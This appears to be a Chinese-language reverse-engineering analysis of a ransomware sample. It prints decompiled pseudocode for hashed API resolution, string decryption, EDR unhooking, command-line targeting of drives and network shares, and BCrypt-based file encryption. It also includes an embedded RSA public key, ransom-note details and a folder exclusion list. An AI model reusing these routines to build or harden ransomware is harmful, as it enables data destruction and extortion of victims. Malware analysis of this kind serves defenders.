v6 = (_IMAGE_NT_HEADERS *)(kernelbase + *(_DWORD *)(kernelbase + 60));
Magic = v6->OptionalHeader.Magic;
if ( (_WORD)Magic == IMAGE_NT_OPTIONAL_HDR32_MAGIC )
{
LOWORD(Magic) = 97;
v8 = 120;
v33 = Magic;
v9 = 99;
v10 = v22[0];
}
else
{
if ( (_WORD)Magic != 523 )
return -6;
v9 = v3 - 2;
v33 = (unsigned __int16)(v22[6] - 1);
v10 = v9;
v8 = 136;
}
v11 = *(_IMAGE_EXPORT_DIRECTORY **)((char *)&v6->Signature + v8);
v28 = (_IMAGE_EXPORT_DIRECTORY *)((char *)v11 + kernelbase);
AddressOfNames = (_DWORD *)(kernelbase + *(ULONG *)((char *)&v11->AddressOfNames + kernelbase));
AddressOfNames_1 = AddressOfNames;
v29 = 0;
NameOrdinals = (unsigned __int16 *)(kernelbase + *(ULONG *)((char *)&v11->AddressOfNameOrdinals + kernelbase));
NumberOfNames = *(ULONG *)((char *)&v11->NumberOfNames + kernelbase);
if ( !NumberOfNames )
return 0;
v13 = 97;
v14 = 3 * v22[8];
v34 = 3 * v22[8];
v26 = v10 + 105;
v15 = kernelbase;
v27 = v36;
while ( 1 )
{
pNames = (char *)(v15 + *AddressOfNames);
v36 = v14 + v13;
v17 = v26;
v4 += v27 - 1;
v18 = XXH32_40F550(pNames, strlen(pNames), 1u) + 107791766;
if ( BYTE1(v21[0]) && (_WORD)v33 )
{
v33 = v4 - 1;
}
else
{
v17 = v9 + v36;
LOWORD(v33) = aFaz18[1] + v9 + v35;
}
if ( v18 == xxhash )
break;
if ( v17 )
v4 = BYTE2(v21[1]) + 1;
++NameOrdinals;
AddressOfNames = AddressOfNames_1 + 1;
v19 = v29 + 1 < NumberOfNames;
v13 = v36;
v14 = v34;
++v29;
v15 = kernelbase;
++AddressOfNames_1;
if ( !v19 )
return 0;
}
result = kernelbase + *(_DWORD *)(v28->AddressOfFunctions + 4 * *NameOrdinals + kernelbase);
if ( isEnc )
return (int)enc_exportfunc_40DAE0((void *)(kernelbase
+ *(_DWORD *)(v28->AddressOfFunctions + 4 * *NameOrdinals + kernelbase)));
return result;
}
数据、函数加密
dec_str_40D400
char __usercall dec_str_40D400@<al>(_BYTE *a1@<edx>, int a2@<ecx>, int a3, int a4, int a5)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v31 = a5;
v52 = *(_QWORD *)&enc_table_42D710;
v34 = a1;
v32 = a2;
v24 = 0x630069006C0066i64;
v42 = 5067;
result = (_BYTE)a1 - 1;
v37 = 9397;
v33 = 1398;
v20 = 0;
qmemcpy(v23, "beautyURtzSt", 12);
qmemcpy(v18, "LgJwL0w1r4L8", 12);
strcpy(v19, "darkCs4rZDq");
LOBYTE(v30) = 19;
v45 = 6;
v21 = 0;
v44 = -35;
v49 = -53;
v46 = -34;
v43 = 121;
v22 = 0;
v25 = a1 - 1;
v35 = 0;
if ( a1 != (_BYTE *)1 )
{
HIWORD(v6) = HIWORD(v31);
v7 = (_BYTE *)v31;
v8 = 115;
v27 = 10643;
v9 = v32 - v31;
v34 = (_BYTE *)v31;
v47 = WORD2(v24);
LOWORD(v6) = WORD1(v24);
v28 = v6;
v41 = 49;
v39 = 115;
v40 = 98;
v48 = BYTE1(v23[1]);
LOWORD(v6) = LOBYTE(v23[0]);
v36 = v6;
v32 -= v31;
v50 = v19[4];
do
{
v10 = 0;
*v7 = v7[v9];
v29 = 0;
do
{
--v42;
v51 = *v7;
v11 = ((char)*v7 >> v10) & 1;
v38 = v8 + 1;
v26 = v27 + v47 - v33;
v12 = (v51 >> (v10 + 1)) & 1;
if ( v11 == v12 )
{
v15 = v42;
v16 = v51;
v8 = v38;
}
else
{
v50 += 4;
v13 = v10 + 1;
v47 += 4;
if ( v11 )
{
--v49;
v14 = v51 | (1 << v13);
}
else
{
v14 = v51 & ~(1 << v13);
v37 += v46 + v45;
v10 = v29;
v33 = (unsigned __int8)v19[10];
}
if ( v12 )
{
*(_BYTE *)(v31 + v35) = v14 | (1 << v10);
v36 = 43 * (unsigned __int8)v36;
v48 += v42;
--v40;
--v39;
v30 = 87 * (unsigned __int8)v30;
}
else
{
++v41;
*(_BYTE *)(v31 + v35) = v14 & ~(1 << v10);
}
v7 = v34;
v8 = v38 - 1;
v15 = BYTE1(v18[0]) + 100;
v16 = *v34;
v42 = v15;
}
v10 += 2;
v29 = v10;
}
while ( v10 < 8 );
v51 = ~v16;
++v37;
if ( (_WORD)v28 )
{
v20 = 0;
LOBYTE(v30) = v44 * v43;
v33 = v26 - BYTE1(v18[1]) - v47;
}
LOBYTE(v36) = v36 + 1;
v17 = v35 & 7;
v42 = v15 + 1;
++v35;
v28 = (unsigned __int16)v37 + 1;
result = v51 ^ *((_BYTE *)&v52 + v17);
*v7++ = result;
v9 = v32;
v34 = v7;
}
while ( v35 < (unsigned int)v25 );
}
return result;
}
dec_data_40D7A0
int __usercall dec_data_40D7A0@<eax>(char *buf@<ecx>, unsigned int sz@<edx>, int a3, int a4, char *out)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
out1 = (int)out;
*(_QWORD *)table = *(_QWORD *)&enc_table_42D710;
buf1 = buf;
v5 = 1;
v6 = 3510;
strcpy(v27, "bright0");
result = 0;
v36 = 60;
v37 = 82;
strcpy(v29, "tTOIoi5");
v21 = 62;
v31 = 3970;
v26 = 1;
v22 = 10656;
v24 = 26745;
v20 = 0;
if ( sz )
{
*(_DWORD *)v8 = 79;
v9 = (_BYTE *)out1;
v10 = &buf1[-out1];
v30 = 79;
v39 = v27[1];
v23 = v27[0];
v38 = aW7gwqoc5o[7];
v25 = aW7gwqoc5o[2];
v40 = v29[6];
v8[0] = v29[3];
*(_DWORD *)&v27[4] = *(_DWORD *)v8;
v32 = 119;
buf1 -= out1;
v35 = 111;
v33 = 105;
do
{
LOBYTE(result) = v9[(_DWORD)v10];
--v40;
*v9 = result;
*(_DWORD *)&v29[4] = v6 - v5 - 1;
for ( i = 0; i < 8; i += 2 )
{
v12 = ((char)result >> i) & 1;
v13 = ((char)result >> (i + 1)) & 1;
v25 *= -35;
result = out1;
LOBYTE(v14) = *(_BYTE *)out1;
if ( v12 == v13 )
{
LOBYTE(result) = *(_BYTE *)out1;
*(_WORD *)v17 = *(_WORD *)&v29[4];
}
else
{
++v39;
--v24;
v33 -= v37;
v14 = (char)v14;
v23 *= 55;
v15 = i + 1;
if ( v12 )
{
v16 = v14 | (1 << v15);
}
else
{
v16 = v14 & ~(1 << v15);
if ( v6 > 1 )
v6 = v31 - 115 - v36;
}
if ( v13 )
{
result = (char)v16 | (1 << i);
v35 += 3;
v38 -= 3;
*(_BYTE *)out1 = result;
*(_WORD *)&v17[2] = *(_WORD *)&v29[6];
*(_WORD *)v17 = *(_WORD *)&v29[4] + 1;
*(_DWORD *)&v29[4] = *(_DWORD *)v17;
*(_DWORD *)&v27[4] = v26 * (unsigned __int8)(v26 * v27[4]);
}
else
{
result = (char)v16 & ~(1 << i);
*(_BYTE *)out1 = result;
v32 -= 5;
v22 += -5 * v21;
v31 += -5 * v40;
*(_WORD *)&v17[2] = *(_WORD *)&v29[6];
*(_WORD *)v17 = *(_WORD *)&v29[4] + 1;
*(_DWORD *)&v29[4] = *(_DWORD *)v17;
}
}
}
LOBYTE(result) = ~(_BYTE)result;
v6 = v31 + 11612;
if ( v35 < v30 )
v21 = v6 * *(_WORD *)v17;
v5 = 0;
v18 = v20 & 7;
v26 = 0;
++v20;
*(_BYTE *)out1 = result ^ table[v18];
v9 = (_BYTE *)(out1 + 1);
v10 = buf1;
++out1;
}
while ( v20 < sz );
}
return result;
}
enc_exportfunc_40DAE0
void *__thiscall enc_exportfunc_40DAE0(void *this)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v1 = 0;
v2 = 2838;
v3 = 2302;
v4 = 4661;
LOWORD(v15) = 7956;
v27 = this;
v5 = 30837;
v16 = xmmword_4292C8;
qmemcpy(v26, "e\tZes(idGs4xTn4BOcu", sizeof(v26));
HIWORD(v6) = HIWORD(v15);
v22 = 2838;
v17 = 248;
v19 = 0;
v18 = 114;
v25 = 104;
LOWORD(v6) = 98;
v20 = v6;
do
{
v7 = ~*((_BYTE *)&v27 + v1);
if ( v4 == (unsigned __int8)v5 )
{
v22 = --v2;
v4 += HIBYTE(v5) - 99;
}
else
{
HIWORD(v8) = HIWORD(v17);
LOWORD(v8) = v17 - 1;
v17 = v8;
v3 = (unsigned __int16)v8 + 108 - v25;
}
LOBYTE(v9) = v7 ^ *((_BYTE *)&enc_table_42D710 + (v19 & 7));
*((_BYTE *)&v27 + v19) = v9;
LOBYTE(v10) = 0;
v21 = 0;
do
{
v23 = ((unsigned __int8)v9 >> v10) & 1;
if ( v26[10] == v26[14] )
{
v20 = v15 - DWORD1(v16) - *(_DWORD *)((char *)&v16 + 6);
v4 = v3 + (unsigned __int8)v26[13] + 101;
v26[17] += v26[12] + v22;
v3 = (unsigned __int8)v26[9] + 101;
v2 = v22;
}
v3 += 13446;
--v26[16];
v24 = ((unsigned __int8)v9 >> (v21 + 1)) & 1;
if ( v23 != v24 )
{
v11 = v21;
v25 -= 5;
v2 -= 5;
v26[15] += 90;
v22 = v2;
if ( v23 )
{
--v26[18];
++v18;
v12 = (unsigned __int8)v9 | (1 << (v21 + 1));
WORD3(v16) = v18;
v11 = v21;
}
else
{
v3 = (unsigned __int8)v26[14] * (unsigned __int8)v26[8];
v4 = (unsigned __int8)v26[17] + (unsigned __int8)v26[13] + (unsigned __int8)v26[7];
v12 = (unsigned __int8)v9 & ~(1 << (v21 + 1));
}
*((_BYTE *)&v27 + v19) = v12;
v13 = (unsigned __int8)v12;
HIWORD(v12) = HIWORD(v20);
if ( v24 )
{
v9 = (unsigned __int8)v12 | (1 << v11);
}
else
{
LOWORD(v12) = (unsigned __int8)v26[18] - (unsigned __int8)v26[6] + v20;
v26[11] = v26[4] + v26[5];
v20 = v12;
v2 = (unsigned __int8)v26[1] + (unsigned __int8)v26[2] + (unsigned __int8)v26[3];
v22 = v2;
v9 = v13 & ~(1 << v21);
}
*((_BYTE *)&v27 + v19) = v9;
v26[12] = v26[0] - 59;
}
v10 = v21 + 2;
v21 = v10;
}
while ( v10 < 8 );
LOBYTE(v5) = v26[18];
v1 = v19 + 1;
HIBYTE(v5) = v26[11];
v19 = v1;
}
while ( v1 < 4 );
return v27;
}
unhook
通过调用
init_funcs_40C720((int)v9);
// unhook
do_unhook_401460(v3);
init_funcs_40C720((int)v9);
实现api脱钩、去断点
do_unhook_401460
int __thiscall do_unhook_401460(void *this)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v31[0] = 0;
v32 = alloc_40E040(0x11C60, (int)this, 4);
v31[1] = 70;
if ( !v32 )
return -1;
v33 = 0;
v34 = 0;
v35 = alloc_40E040(89760, v1, 4);
if ( v35 )
{
v34 = 170;
v4 = alloc_40E040(180000, v3, 64);
v6 = v4;
v25 = v4;
if ( v4 )
{
if ( Module_unhook_402470(&v33, v31, v4) )
{
v37 = 0;
if ( v31[0] )
{
v8 = 0;
v29 = 0;
do
{
v9 = v33;
if ( strlen((const char *)(v8 + v32)) )
{
v10 = 0;
if ( v33 )
{
v11 = v8 + 520;
v12 = 0;
v27 = v11;
while ( stricmp_401190((const char *)(v32 + v11), (const char *)(v12 + v35 + 8))
|| stricmp_401190((const char *)(v32 + 780 + v29), (const char *)(v12 + v35 + 268)) )
{
++v10;
v12 += 528;
if ( v10 >= v9 )
{
v8 = v29;
goto LABEL_21;
}
v11 = v27;
}
if ( v33 + 1 >= v34 )
break;
v8 = v29;
strcpy_s((char *)(528 * v33 + v35 + 8), 0x104u, (const char *)(v29 + v32));
strcpy_s((char *)(528 * v33 + 268 + v35), 0x104u, (const char *)(v29 + v32 + 260));
*(_DWORD *)(528 * v33++ + v35 + 4) = *(_DWORD *)(528 * v10 + v35 + 4);
}
}
LABEL_21:
v8 += 1040;
v29 = v8;
++v37;
}
while ( v37 < v31[0] );
}
if ( GetWindowsDir_40E6B0(v40) )
{
CurrentProcess_40E630 = GetCurrentProcess_40E630();
v28 = CurrentProcess_40E630;
if ( CurrentProcess_40E630 )
{
if ( K32EnumProcessModules_40EA20((int)v38, CurrentProcess_40E630, (int)&v37, (int)&v37) )
{
v14 = 1;
v30 = 1;
if ( (v37 & 0xFFFFFFFC) > 4 )
{
do
{
v26 = v38[v14];
v15 = (int (__cdecl *)(int, int, char *, int))dec_exportfunc_40DE90(K32GetModuleFileNameExA_42D6A0);
if ( v15(v28, v26, v39, 260) )
{
v16 = 0;
v17 = 0;
if ( v33 )
{
v18 = 0;
do
{
if ( cmp_401280(v39, v40) )
{
if ( !v16 )
v16 = import_unhook_402820(
(const char *)(v18 + v35 + 8),
v38[v30],
(const char *)(v18 + v35 + 268),
*(_DWORD *)(v18 + v35 + 4)) == -2;
exfunc_unhook_402A20(v38[v30], (const char *)(v18 + v35 + 8), *(_DWORD *)(v18 + v35 + 4));
}
++v17;
v18 += 528;
}
while ( v17 < v33 );
}
}
v14 = v30 + 1;
v30 = v14;
}
while ( v14 < v37 >> 2 );
}
}
v19 = (void (__cdecl *)(int))dec_exportfunc_40DE90(CloseHandle_42D638);
v19(v28);
}
}
v36 = 0;
VirtualProtect_40E980(v25, 180000, 32, (int)&v36);
VirtualFree_40E0E0(v32, v20);
VirtualFree_40E0E0(v35, v21);
return 1;
}
else
{
VirtualFree_40E0E0(v32, v7);
VirtualFree_40E0E0(v35, v23);
VirtualFree_40E0E0(v6, v24);
return 0;
}
}
else
{
VirtualFree_40E0E0(v32, v5);
VirtualFree_40E0E0(v35, v22);
return -3;
}
}
else
{
VirtualFree_40E0E0(v32, v3);
return -2;
}
}
参数处理
-mc 、-d、-p、-ip
op_argv_414560
int op_argv_414560()
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
GetCommandLineW = (int (*)(void))dec_exportfunc_40DE90(GetCommandLineW_42D6B4);
HIDWORD(v24) = GetCommandLineW();
CommandLineToArgvW = (int (__cdecl *)(_DWORD, int *))dec_exportfunc_40DE90(CommandLineToArgvW_42D63C);
argv = (LPWSTR *)CommandLineToArgvW(HIDWORD(v24), &argc);
if ( argc < 3 )
{
if ( argc == 2 )
{
v7 = wcscmp(argv[1], L"-mc");
if ( v7 )
v7 = v7 < 0 ? -1 : 1;
if ( !v7 )
{
mc_enc_414360();
return 1;
}
}
}
else
{
*(_DWORD *)target = 0;
dec_data_40D7A0(aV, 6u, v8, v12, out); // -d
v3 = wcscmp(argv[1], (const unsigned __int16 *)out);
if ( v3 )
v3 = v3 < 0 ? -1 : 1;
if ( !v3 )
{
dec_data_40D7A0(byte_42B968, 0xAu, v9, v13, (char *)Source);// \\?\
wcscpy_s(target, 0x104u, Source);
v21 = 0;
*(_OWORD *)Source = 0i64;
wcscat_s(target, 0x104u, argv[2]); // :
dec_data_40D7A0(asc_42CA38, 4u, v10, v14, (char *)&v24);
wcscat_s(target, 0x104u, (const wchar_t *)&v24);
v24 = 0i64;
enc_dir_414920(target); // -d D --》 加密指定盘符L"\\\\?\\D:"
return 1;
}
dec_data_40D7A0(aV_0, 8u, v9, v13, v22);
v5 = wcscmp(argv[1], (const unsigned __int16 *)v22);// -ip
if ( v5 )
v5 = v5 < 0 ? -1 : 1;
if ( !v5 )
{
wcscpy_s(target, 0x104u, argv[2]); // servername
if ( argc == 5 )
{
wcscpy_s(lpUserName, 0x104u, argv[3]); // lpUserName
wcscpy_s(lpPassword, 0x104u, argv[4]); // lpPassword
NetShare_enc_414CC0(target, (int)lpUserName, (int)lpPassword);
}
else
{
NetShare_enc_414CC0(target, 0, 0);
}
return 1;
}
dec_data_40D7A0(aV_1, 6u, v11, v15, out);
v6 = wcscmp(argv[1], (const unsigned __int16 *)out);// -p
if ( v6 )
v6 = v6 < 0 ? -1 : 1;
if ( !v6 )
{
wcscpy_s(target, 0x104u, argv[2]);
enc_dir_414920(target);
return 1;
}
}
return 0;
}
# 共享文件加密(略)
文件加密
file_enc_4047F0
int __usercall file_enc_4047F0@<eax>(
int hKey_1@<ecx>,
int pbIV_1@<edx>,
int hFile_1,
int lpBuffer_1,
int nNumberOfBytesToRead,
int dwFlags_1,
int buf_write_1,
LARGE_INTEGER *endpart_offset,
int isSymmetricalEnc,
int pPaddingInfo_2)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
hFile = hFile_1;
lpBuffer = lpBuffer_1;
buf_write = buf_write_1;
pbIV = pbIV_1;
hKey = hKey_1;
pPaddingInfo = pPaddingInfo_2;
v10 = 0;
v11 = 0;
qmemcpy(v38, "mWevLjWY3Xnj", 12);
v12 = 2385;
v13 = 11561;
v14 = 325;
strcpy(v37, "farmingE6rS");
v36 = 1108;
v15 = 4;
lpNumberOfBytesRead = 0;
do
{
v16 = (__PAIR64__(lpNumberOfBytesRead, v13) + 953) >> 32;
v13 += 953;
lpNumberOfBytesRead = v16;
v17 = __PAIR64__(v11, v14) + 1;
v11 = (__PAIR64__(v11, v14) + 1) >> 32;
v14 = v17;
--v15;
}
while ( v15 );
v44 = v11;
v46 = v17;
lpNumberOfBytesRead = 0;
v18 = 5;
do
{
v19 = __PAIR64__(v10, v12) - 1;
v10 = (__PAIR64__(v10, v12) - 1) >> 32;
v12 = v19;
--v18;
}
while ( v18 );
ReadFile = (int (__stdcall *)(int, int, int, int *, _DWORD))dec_exportfunc_40DE90(ReadFile_42D6D8);
// BOOL ReadFile(
// [in] HANDLE hFile,
// [out] LPVOID lpBuffer,
// [in] DWORD nNumberOfBytesToRead,
// [out, optional] LPDWORD lpNumberOfBytesRead,
// [in, out, optional] LPOVERLAPPED lpOverlapped
// );
if ( !ReadFile(hFile, lpBuffer, nNumberOfBytesToRead, &lpNumberOfBytesRead, 0) )
return -1;
v22 = 478;
v23 = v37[0];
do
{
++v22;
v23 *= 109;
}
while ( v22 < 0x1E0 );
hFile1 = hFile;
v25 = 327;
*(_QWORD *)a4 = 0i64;
if ( v44 || v46 > 0x147 )
{
v26 = v37[9];
do
{
do
{
++v25;
v26 *= BYTE4(v38[0]);
}
while ( v44 );
}
while ( v25 < v46 );
hFile1 = hFile;
}
if ( !SetFilePointerEx_40E7B0( // a1, a4, a5, a2, a3
hFile1,
0,
FILE_CURRENT,
a4[0] - lpNumberOfBytesRead,
(*(_QWORD *)a4 - (unsigned __int64)(unsigned int)lpNumberOfBytesRead) >> 32) )
return -2;
pcbResult = 0;
BCryptEncrypt = (int (__stdcall *)(int, int, int, int, int, int, int, int, int *, int))dec_exportfunc_40DE90(BCryptEncrypt_42D5F4);
if ( isSymmetricalEnc )
{
in = lpBuffer;
dwFlags = 0;
pbOutput = lpBuffer;
pbIV_2 = pbIV;
pPaddingInfo_1 = pPaddingInfo;
}
else
{
dwFlags = dwFlags_1;
in = lpBuffer;
pbOutput = lpBuffer;
pbIV_2 = pbIV;
pPaddingInfo_1 = 0;
}
if ( BCryptEncrypt(
hKey,
in,
nNumberOfBytesToRead,
pPaddingInfo_1,
pbIV_2,
16,
pbOutput,
0x100000,
&pcbResult,
dwFlags) )
{
return -3;
}
if ( BYTE3(v38[1]) > 0x69u )
{
v29 = BYTE3(v38[1]) - 105;
do
{
v36 *= 18385;
--v29;
}
while ( v29 );
}
if ( !WriteFile_40E350(hFile, in, pcbResult, (int)&lpNumberOfBytesRead) )
return -4;
*(_QWORD *)a4 = 0i64;
current_offset.QuadPart = 0i64;
if ( !SetFilePointerEx_40E7B0(hFile, (int)¤t_offset, FILE_CURRENT, 0, 0) )
return -5;
if ( !SetFilePointerEx_40E7B0(hFile, 0, FILE_END, endpart_offset->LowPart, endpart_offset->HighPart) )
return -6;
if ( !WriteFile_40E350(hFile, buf_write, 8, (int)&lpNumberOfBytesRead) )
return -7;
v30 = SetFilePointerEx_40E7B0(hFile, 0, 0, current_offset.LowPart, current_offset.HighPart);
v31 = 1;
if ( !v30 )
return -8;
return v31;
}
/* Orphan comments:
NTSTATUS BCryptEncrypt(
[in, out] BCRYPT_KEY_HANDLE hKey,
[in] PUCHAR pbInput,
[in] ULONG cbInput,
[in, optional] VOID *pPaddingInfo,
[in, out, optional] PUCHAR pbIV,
[in] ULONG cbIV,
[out, optional] PUCHAR pbOutput,
[in] ULONG cbOutput,
[out] ULONG *pcbResult,
[in] ULONG dwFlags
);
*/
PUBKEY
0000h: 52 53 41 31 00 20 00 00 03 00 00 00 00 04 00 00 RSA1. ..........
0010h: 00 00 00 00 00 00 00 00 01 00 01 BE FE 8E 73 16 ..............s.
0020h: 8F 42 21 35 88 D7 6D 50 B4 B7 C3 41 95 5B A3 AF .B!5..mP...A.[..
0030h: C5 C6 04 56 5C 8C EA 6D 09 01 65 92 78 48 9D 1B ...V\..m..e.xH..
0040h: 65 81 F3 E8 76 55 18 2C C5 FF 63 2A 30 3E 94 C8 e...vU.,..c*0>..
0050h: ED 15 F7 F5 42 47 C6 F8 97 B3 6D 3B 70 13 B5 DA ....BG....m;p...
0060h: 71 8E 69 BC A4 21 AA B1 17 FF 3B 83 85 99 BC AD q.i..!....;.....
0070h: B8 D5 F1 E3 BB E7 E2 9A 1E 2F 78 C1 65 11 3D CB ........./x.e.=.
0080h: C4 A4 92 CD 80 19 FA 08 A7 87 34 2F DA B8 05 AE ..........4/....
0090h: F3 86 F8 85 E4 B6 A6 6B A6 3D 63 32 A2 94 14 72 .......k.=c2...r
00A0h: 5F 62 3D 15 D3 54 EF 0F 6D 1F 2B 44 A4 BC C1 BC _b=..T..m.+D....
00B0h: B8 66 35 6B EC 51 1F D5 A5 6F 53 83 BB 49 BA 9A .f5k.Q...oS..I..
00C0h: 39 9B 50 64 17 96 8B DD 06 D9 5C 06 A3 9A 45 D9 9.Pd......\...E.
00D0h: 90 B0 C1 AB 57 EE 92 E7 DD 6F C9 B6 AC FB B0 EE ....W....o......
00E0h: 18 13 1C 3A 87 03 B9 BE 23 3B C4 E9 33 D0 1E C6 ...:....#;..3...
00F0h: 5B 16 E5 7A 8F F5 42 B0 BA C7 56 40 3D E8 7A 7D [..z..B...V@=.z}
0100h: BF 17 4E 0E C5 DB 01 4E 92 33 D1 98 8D 65 E0 06 ..N....N.3...e..
0110h: A1 CF 6E 4F 01 D8 D7 C4 7E F5 AD EB 96 52 26 6C ..nO....~....R&l
0120h: 46 0E FD 82 50 D0 1C B8 40 FD 51 9C 11 60 5E A5 F...P...@.Q..`^.
0130h: C8 F8 D4 8E 77 28 F7 45 88 68 24 90 BC FE 4C B8 ....w(.E.h$...L.
0140h: A6 42 3C 26 82 D8 28 6E D6 90 52 3E 9A 48 BC 77 .B<&..(n..R>.H.w
0150h: 8F EF 7D B1 B3 73 DE 16 01 9F 3B 8C D8 11 56 4D ..}..s....;...VM
0160h: F0 1F 3B 5B 24 5F 64 19 C4 16 27 2D 16 B9 FC BB ..;[$_d...'-....
0170h: 1D 61 6E FD 40 49 A3 B6 11 FF BF A6 34 2F 50 F8 .an.@I......4/P.
0180h: C4 EB 24 86 47 CA B1 7B DB 8E A7 ED 15 88 CD 6D ..$.G..{.......m
0190h: 55 3B 75 A3 42 40 44 9A B0 01 47 52 A9 92 51 24 U;u.B@D...GR..Q$
01A0h: 20 07 62 A7 88 C6 10 81 4F EA 3A EE 9D 36 6F FF .b.....O.:..6o.
01B0h: F7 F0 1D 8B F5 8E 74 28 CB 5F BF 12 77 77 89 E0 ......t(._..ww..
01C0h: 16 8C 1A B2 57 52 99 9D 17 0E 50 72 44 87 9D A4 ....WR....PrD...
01D0h: 98 B2 D8 04 7E 25 D7 7F 73 5E EC CE E4 BB A6 84 ....~%.s^......
01E0h: EF 0B 2B 3E 8D 7E 95 8C C4 FC CC 2C 39 F3 4A 44 ..+>.~.....,9.JD
01F0h: ED 27 7C 6C D6 8F 77 F9 E4 23 53 55 1F 92 F4 D5 .'|l..w..#SU....
0200h: 99 D3 46 33 90 4A 34 1A D3 5B 9B 98 B2 16 93 3A ..F3.J4..[.....:
0210h: B5 4B 62 29 B8 54 9A FC 06 34 92 46 C1 E9 F1 24 .Kb).T...4.F...$
0220h: 34 B3 36 ED 14 E1 AC 62 1C DE 86 EE C2 24 AD AD 4.6....b.....$..
0230h: 41 AB D7 24 E8 DF 8B 4A 5C 1A 12 7D F9 7A 94 B5 A..$...J\..}.z..
0240h: AB C6 B0 03 62 E9 4D 35 AB 35 BA C2 06 0F 99 C1 ....b.M5.5......
0250h: A6 97 DC F7 0B 79 06 ED 56 F0 2E 54 EA 88 2E 9B .....y..V..T....
0260h: B8 54 15 B0 85 02 DB 3F 21 3C B1 F7 AA AB 1B BC .T.....?!<......
0270h: 5C DF 24 79 A7 B1 73 B8 0F 17 43 2F 3C F9 63 8A \.$y..s...C/<.c.
0280h: E5 70 B0 45 9D 4F A5 B6 87 C2 F2 CB C5 EE 32 28 .p.E.O........2(
0290h: 39 87 E9 B2 13 0F 2C 85 9B A2 50 3B F8 64 D4 D0 9.....,...P;.d..
02A0h: 26 5A A3 2A 77 2F 88 66 55 1E 94 61 73 9A 29 80 &Z.*w/.fU..as.).
02B0h: 8F 4A 16 F5 14 CE 6A 86 E0 82 91 C6 CA B0 7A 83 .J....j.......z.
02C0h: AD 76 0D A4 C3 48 DA CB 98 00 98 8C 0A FE 42 24 .v...H........B$
02D0h: 76 C4 25 F4 31 A4 68 D8 D4 1B 7C 4F 5D AE 22 6D v.%.1.h...|O]."m
02E0h: 54 84 EF 68 68 9C 63 90 31 0E DD 4A F0 83 49 6F T..hh.c.1..J..Io
02F0h: 93 1A 4B A7 11 18 D4 AA D5 C8 CE 1E 11 4C 97 AA ..K..........L..
0300h: 9E 31 10 B9 3B 12 5E FF 0D 9D D8 52 B0 E8 63 8A .1..;.^....R..c.
0310h: 65 FB EB EA 91 11 E4 44 C2 B0 3E 8C DD AC 47 48 e......D..>...GH
0320h: 10 9F 6A 0C 8D 82 1C 0D 4C 7D E3 F1 27 04 8F E0 ..j.....L}..'...
0330h: 3D 3C E6 0D FE 97 56 A8 EB 4A A5 96 AA DE C6 CA =<....V..J......
0340h: 41 8D 81 1C F1 F5 81 67 C7 B6 F3 3B 9E 19 1D 7A A......g...;...z
0350h: DD 2B 7B AF 86 C2 30 74 C9 A6 3E 71 FE 39 D8 E9 .+{...0t..>q.9..
0360h: 7C 2A 3E 70 0F D5 48 72 9E 68 32 45 5E F3 1C B4 |*>p..Hr.h2E^...
0370h: 16 A2 69 79 DF 70 A2 4E 4C 9D BF F2 16 4F 66 32 ..iy.p.NL....Of2
0380h: D4 61 56 3F 8F 33 E8 25 C5 CD 0B EB 73 1D 93 41 .aV?.3.%....s..A
0390h: 7A 47 4F D3 AA 28 E3 93 76 BD 87 6E 89 AE EC 36 zGO..(..v..n...6
03A0h: AF F6 6B AA 69 C6 0A 6C 33 9D 8D 33 E1 6C B4 94 ..k.i..l3..3.l..
03B0h: 1A 75 CA 62 64 33 2B 81 3E B8 D5 2E 50 45 CA 0A .u.bd3+.>...PE..
03C0h: E9 50 F5 9F D2 60 9B 75 34 C3 D3 B7 D9 66 89 2B .P...`.u4....f.+
03D0h: 07 05 EF 84 22 C4 8B 95 FC AF D5 98 6B C1 45 D0 ....".......k.E.
03E0h: 00 D4 2D 73 C5 F0 E6 D4 3E 10 47 06 63 09 26 A5 ..-s....>.G.c.&.
03F0h: FC 0D 96 6E F3 AC 7B D0 BE 92 D2 9A A0 73 4C 5A ...n..{......sLZ
0400h: 4A 06 36 1A 6C 5E A8 E1 AB C7 0F FF A2 22 AA EE J.6.l^......."..
0410h: 4A 55 0E E0 35 16 40 40 E9 4D B9 JU..5.@@.M.
typedef struct _BCRYPT_RSAKEY_BLOB {
ULONG Magic;
ULONG BitLength;
ULONG cbPublicExp;
ULONG cbModulus;
ULONG cbPrime1;
ULONG cbPrime2;
} BCRYPT_RSAKEY_BLOB;
BCRYPT_RSAKEY_BLOB
PublicExponent[cbPublicExp] // Big-endian.
Modulus[cbModulus] // Big-endian.
勒索信

ReadMe.txt
PLAY
liolisendiark@gmx.com
traverse_40B3D0遍历

目录排除项
Windows
Microsoft
Boot
winnt
System Volume Information
netlogon
sysvol
$RECYCLE.BIN
